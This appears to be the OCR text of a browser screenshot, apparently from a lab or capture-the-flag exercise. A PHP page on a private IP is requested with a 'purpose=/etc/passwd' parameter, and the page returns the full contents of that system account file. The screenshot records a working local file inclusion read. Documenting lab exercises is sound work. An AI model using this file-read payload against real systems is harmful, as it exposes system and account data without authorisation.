 不安全 | 192.168.21.144/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
c web 技术 在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 毛怪俱乐部 Calculator Suite - G... do Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、假... 其他收藏夹
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false